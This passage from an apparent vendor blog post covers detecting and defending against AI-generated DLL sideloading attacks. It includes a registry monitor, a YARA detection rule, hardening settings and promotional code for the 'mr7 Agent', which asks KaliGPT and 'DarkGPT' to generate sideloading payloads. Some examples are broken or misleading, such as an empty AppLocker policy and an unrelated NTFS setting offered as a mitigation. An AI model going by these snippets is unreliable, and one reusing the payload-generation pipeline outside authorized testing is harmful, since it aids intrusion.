def monitor_changes(self): """Monitor for registry changes indicating potential attacks""" while True: for key_path in self.monitored_keys: try: key = winreg.OpenKey(winreg.HKEY_LOCAL_MACHINE, key_path) current_values = {} i = 0 while True: try: name, value, _ = winreg.EnumValue(key, i) current_values[name] = value i += 1 except WindowsError: break # Compare with baseline baseline = self.baseline_values.get(key_path, {}) if current_values != baseline: added = set(current_values.keys()) - set(baseline.keys()) removed = set(baseline.keys()) - set(current_values.keys()) if added or removed: timestamp = datetime.now().strftime("%Y-%m-%d %H:%M:%S") print(f"[{timestamp}] Registry changes detected in {key_path}") print(f"Added: {added}") print(f"Removed: {removed}") winreg.CloseKey(key) except Exception as e: print(f"Error monitoring {key_path}: {e}") time.sleep(30) # Check every 30 secondsUser behavior analytics (UBA) can also contribute to detection efforts by identifying unusual patterns in user account activity. AI DLL sideloading attacks might exhibit behavioral anomalies such as unusual login times, atypical resource access patterns, or unexpected privilege escalation attempts.

Machine learning models can be trained to recognize normal behavioral patterns and flag deviations that might indicate compromise. These models can analyze multiple data sources simultaneously, correlating process behavior, network activity, and user actions to identify potential threats.

Endpoint detection and response (EDR) solutions play a crucial role in behavioral analysis by providing comprehensive visibility into endpoint activities. Modern EDR platforms can track process lineage, monitor file system changes, and analyze network communications in real-time. When properly configured, these tools can detect the subtle indicators of AI DLL sideloading attacks.

The effectiveness of behavioral analysis depends heavily on the quality and comprehensiveness of data collection. Organizations must ensure they're capturing relevant telemetry from all endpoints and centralizing this information for analysis. Without adequate visibility, even the most sophisticated behavioral analysis techniques will fail to detect AI-powered threats.

Continuous monitoring and alert tuning are essential for maintaining effective behavioral detection capabilities. As AI-generated payloads evolve, detection rules and thresholds must be regularly updated to maintain effectiveness. This requires ongoing threat intelligence gathering and analysis to stay ahead of emerging techniques.

Key Insight: Behavioral analysis provides the most promising approach for detecting AI DLL sideloading attacks, but requires comprehensive data collection, continuous monitoring, and adaptive detection rules to be effective.

What Defensive Countermeasures Work Against AI-Generated Threats?

Defending against AI-generated DLL sideloading attacks requires a multi-layered approach that combines traditional security controls with advanced detection and response capabilities. While these AI-powered threats present unique challenges, several proven defensive strategies can effectively mitigate their impact when properly implemented.

Application whitelisting remains one of the most effective preventive controls against DLL sideloading attacks. By maintaining strict control over which applications and libraries can execute on endpoints, organizations can prevent unauthorized code from running regardless of its sophistication. Modern whitelisting solutions support hash-based, certificate-based, and path-based policies that can accommodate legitimate business needs while blocking malicious activity.

The following PowerShell script demonstrates how to implement basic application whitelisting using AppLocker:

powershell

Create AppLocker policy to allow only signed Microsoft applications

$policy = @" "@

Apply the policy

Set-AppLockerPolicy -XmlPolicy $policy

Control flow integrity (CFI) protections represent another important defensive measure. These techniques prevent attackers from redirecting program execution to arbitrary code locations, making many DLL sideloading techniques ineffective. Modern operating systems include built-in CFI features that can be enabled through group policy or registry settings.

DLL search order hardening is a specific mitigation technique that addresses the fundamental vulnerability exploited by DLL sideloading attacks. By configuring systems to prioritize loading DLLs from secure, trusted locations, organizations can prevent malicious libraries from being loaded in place of legitimate ones. The following registry modification demonstrates how to enforce safe DLL search behavior:

registry [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Session Manager] "SafeDllSearchMode"=dword:00000001

[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\FileSystem] "NtfsDisableLastAccessUpdate"=dword:00000001

Advanced endpoint protection solutions provide another layer of defense by combining behavioral analysis with machine learning-based threat detection. These platforms can identify suspicious activities associated with DLL sideloading attacks, including unusual process creation patterns, abnormal module loading behavior, and suspicious network communications.

Memory protection mechanisms, including Address Space Layout Randomization (ASLR) and Data Execution Prevention (DEP), can make exploitation more difficult for AI-generated payloads. While sophisticated attackers may attempt to bypass these protections, they still represent important obstacles that increase the complexity of successful attacks.

The following table compares different defensive countermeasures and their effectiveness against AI DLL sideloading attacks:

| Countermeasure | Effectiveness | Implementation Complexity | Performance Impact |

|---|---|---|---|

| Application Whitelisting | High | Medium | Low-Medium |

| Control Flow Integrity | High | Low | Minimal |

| DLL Search Order Hardening | Medium-High | Low | Minimal |

| Memory Protections | Medium | Low | Minimal |

| Behavioral Analysis | High | High | Medium |

| Network Segmentation | Medium | Medium | Low |

| User Behavior Analytics | Medium | High | Medium |

Network segmentation and micro-segmentation strategies can limit the impact of successful DLL sideloading attacks by containing lateral movement and restricting access to sensitive resources. Properly implemented network controls can prevent attackers from pivoting between systems even if they gain initial access through AI-generated payloads.

Regular security assessments and penetration testing are essential for validating defensive measures and identifying potential weaknesses. These activities should specifically test for DLL sideloading vulnerabilities and evaluate the effectiveness of existing controls against AI-enhanced attack techniques.

Threat hunting programs play a crucial role in proactive defense by actively searching for indicators of compromise that automated systems might miss. Skilled threat hunters can identify subtle patterns and anomalies associated with AI DLL sideloading attacks that standard detection mechanisms overlook.

The following YARA rule demonstrates how to detect common characteristics of DLL sideloading attacks:

yara rule DLL_Sideloading_Indicator { meta: description = "Detects potential DLL sideloading activity" author = "Security Team" date = "2026-03-31"

strings: $dll_load = "LoadLibrary" ascii wide $process_create = "CreateProcess" ascii wide $temp_path = "\Temp\" ascii wide $appdata_path = "\AppData\" ascii wide

condition: uint16(0) == 0x5A4D and // MZ header filesize < 5MB and 2 of ($dll_load*, $process_create*) and 1 of ($temp_path*, $appdata_path*)}

Incident response preparedness is critical for minimizing the impact of successful AI DLL sideloading attacks. Organizations should maintain detailed playbooks that address these specific threats, including procedures for containment, eradication, and recovery. Regular tabletop exercises can help ensure that response teams are ready to handle AI-enhanced attacks effectively.

User education and awareness programs can help prevent initial compromise by teaching employees to recognize phishing attempts and other social engineering tactics commonly used to deliver AI-generated payloads. While technical controls are essential, human factors remain a critical component of comprehensive security programs.

Patch management and vulnerability remediation programs should prioritize addressing known vulnerabilities that could be exploited as entry points for DLL sideloading attacks. Keeping systems up-to macrosoft security patches reduces the attack surface available to threat actors.

Key Insight: Effective defense against AI DLL sideloading attacks requires layered security controls that combine preventive measures, behavioral detection, and rapid incident response capabilities to minimize potential impact.

How Can mr7 Agent Automate Detection and Response?

Mr7 Agent represents a revolutionary approach to automated security assessment and threat detection, particularly for sophisticated threats like AI DLL sideloading attacks. As a local AI-powered penetration testing automation platform, mr7 Agent can systematically identify vulnerabilities, simulate attack scenarios, and validate defensive controls without requiring constant human intervention.

The platform's AI-driven architecture enables it to understand complex attack vectors and adapt its testing methodology accordingly. For DLL sideloading attacks specifically, mr7 Agent can automatically identify potential vulnerable applications, generate test payloads, and execute controlled simulations to evaluate defensive effectiveness. This capability is particularly valuable given the polymorphic nature of AI-generated threats that traditional scanning tools struggle to detect.

Automated vulnerability scanning forms the foundation of mr7 Agent's detection capabilities. The platform can systematically enumerate applications and libraries across network endpoints, identifying potential DLL sideloading opportunities through advanced pattern recognition and behavioral analysis. This includes checking for weak DLL search configurations, missing digital signatures, and unusual file placement patterns.

The following command demonstrates how mr7 Agent can initiate automated vulnerability assessment for DLL sideloading risks:

bash

Run mr7 Agent DLL sideloading vulnerability scan

mr7-agent scan --module dll_sideloading --target network_segment --output detailed_report.json

Perform deep analysis on specific hosts

mr7-agent analyze --host 192.168.1.100 --technique reflective_loading --depth maximum

Exploitation simulation capabilities allow mr7 Agent to safely test defensive controls against realistic attack scenarios. The platform can generate AI-like polymorphic payloads, execute controlled sideloading attempts, and measure the effectiveness of existing security controls. This testing occurs in isolated environments to prevent actual harm while providing valuable insights into defensive readiness.

Behavioral analysis automation is another key strength of mr7 Agent. The platform can monitor system behavior during simulated attacks, identifying subtle anomalies that might indicate successful compromise. This includes tracking process creation patterns, module loading behavior, memory modifications, and network communications that deviate from expected norms.

Integration with mr7.ai's specialized AI models enhances mr7 Agent's capabilities significantly. KaliGPT can assist with penetration testing strategy and exploit development, while 0Day Coder can generate custom payloads for specific testing scenarios. This combination of local automation and cloud-based AI assistance creates a powerful security assessment ecosystem.

The following Python code snippet demonstrates how mr7 Agent might coordinate with KaliGPT for intelligent payload generation:

python import requests import json

class Mr7AgentIntegration: def init(self): self.mr7_api_endpoint = "http://localhost:8080/api/v1" self.kaligpt_endpoint = "https://api.mr7.ai/chat"

def generate_test_payload(self, target_application, vulnerability_type): """Use KaliGPT to generate customized test payload""" prompt = f"Generate C++ code for a DLL sideloading test payload targeting {target_application} with {vulnerability_type} vulnerability. Include proper error handling and cleanup routines."

response = requests.post(self.kaligpt_endpoint, json={"prompt": prompt, "model": "penetration-testing"}) return response.json()["generated_code"]def execute_security_assessment(self, target_network): """Run comprehensive security assessment using mr7 Agent""" assessment_config = { "targets": target_network, "modules": ["dll_sideloading", "process_injection", "privilege_escalation"], "stealth_level": "high", "report_format": "json" } response = requests.post(f"{self.mr7_api_endpoint}/assessments", json=assessment_config) return response.json()def analyze_results(self, assessment_id): """Analyze assessment results and generate recommendations""" results = requests.get(f"{self.mr7_api_endpoint}/assessments/{assessment_id}/results").json() # Use DarkGPT for advanced threat analysis analysis_prompt = f"Analyze the following security assessment results and identify potential AI DLL sideloading attack vectors: {json.dumps(results)}" darkgpt_response = requests.post(self.kaligpt_endpoint, json={"prompt": analysis_prompt, "model": "dark-analysis"}) return darkgpt_response.json()["analysis"]Continuous monitoring capabilities enable mr7 Agent to maintain persistent vigilance against evolving threats. The platform can establish baseline behavioral patterns, detect deviations from normal activity, and automatically initiate deeper investigations when suspicious behavior is identified. This proactive approach is particularly valuable for detecting AI-generated payloads that might otherwise evade traditional detection systems.

Reporting and remediation automation streamline the response process by generating actionable recommendations and coordinating remediation efforts. mr7 Agent can automatically document findings, prioritize risks based on business impact, and even suggest specific configuration changes to address identified vulnerabilities.

The platform's local execution model provides several important advantages for security testing. Unlike cloud-based solutions that might raise privacy concerns or compliance issues, mr7 Agent operates entirely on-premises, ensuring that sensitive security data never leaves the organization's control. This is particularly important for organizations in regulated industries or those handling highly sensitive information.

Collaboration features facilitate teamwork between security professionals and mr7 Agent. Multiple team members can access assessment results, contribute to analysis efforts, and coordinate response activities through integrated dashboards and communication tools. This collaborative approach ensures that human expertise complements automated capabilities effectively.

New users can explore mr7 Agent's capabilities through 10,000 free tokens available at mr7.ai. This trial period allows security teams to evaluate the platform's effectiveness against their specific environments and threat landscapes without financial commitment.

Integration with existing security infrastructure ensures that mr7 Agent complements rather than replaces current investments. The platform can consume data from SIEM systems, feed results to SOAR platforms, and coordinate with existing endpoint protection solutions to create a cohesive security ecosystem.

Training and certification programs help security teams maximize the value they derive from mr7 Agent. Comprehensive documentation, video tutorials, and hands-on workshops ensure that users can effectively leverage the platform's advanced capabilities for defending against AI DLL sideloading attacks and other sophisticated threats.

Key Insight: mr7 Agent automates the complex process of detecting and responding to AI DLL sideloading attacks through intelligent vulnerability assessment, behavioral analysis, and coordinated response capabilities that scale security operations effectively.

Key Takeaways

• AI DLL sideloading attacks represent a significant evolution in living-off-the-land techniques, leveraging generative AI to create polymorphic payloads that bypass traditional security controls • Real-world 2026 campaigns demonstrate the operational effectiveness of AI-generated payloads, with threat actors deploying thousands of unique variants that challenge signature-based detection • Sophisticated evasion methods employed by AI-powered attacks include multi-layer polymorphism, environmental awareness, behavioral mimicry, and adaptive communication protocols • Behavioral analysis provides the most promising detection approach, requiring comprehensive telemetry collection and anomaly-based monitoring to identify subtle indicators of compromise • Effective defensive countermeasures combine preventive controls like application whitelisting with advanced detection capabilities and rapid incident response procedures • mr7 Agent automates security assessment and threat detection for AI DLL sideloading attacks through local AI-powered penetration testing and behavioral analysis capabilities • Organizations can evaluate mr7 Agent's effectiveness through 10,000 free tokens available at mr7.ai, enabling comprehensive testing without upfront investment

Frequently Asked Questions

Q: How do AI DLL sideloading attacks differ from traditional DLL hijacking?

AI DLL sideloading attacks use generative AI to create polymorphic payloads that constantly change their structure and behavior, making them much harder to detect than traditional attacks that rely on static malicious DLLs with consistent signatures.

Q: What makes AI-generated payloads so difficult to detect?

AI-generated payloads incorporate advanced obfuscation, environmental awareness, and behavioral mimicry that allows them to adapt to different environments and evade both signature-based and heuristic detection systems.

Q: Can traditional antivirus software detect AI DLL sideloading attacks?

Most traditional antivirus solutions struggle to detect AI DLL sideloading attacks due to their polymorphic nature and ability to mimic legitimate system behavior, requiring advanced behavioral analysis for effective detection.

Q: How quickly can attackers generate new AI payload variants?

AI systems can generate thousands of unique payload variants within minutes, far exceeding the capacity of manual development and making signature-based defenses largely ineffective.

Q: What role does mr7 Agent play in defending against these attacks?

mr7 Agent automates the detection and response process by conducting intelligent vulnerability assessments, simulating AI-powered attack scenarios, and providing behavioral analysis to identify compromise indicators.

Stop Manual Testing. Start Using AI.

mr7 Agent automates reconnaissance, exploitation, and reporting while you focus on what matters - finding critical vulnerabilities. Plus, use KaliGPT and 0Day Coder for real-time AI assistance.

Try Free Today → | Download mr7 Agent →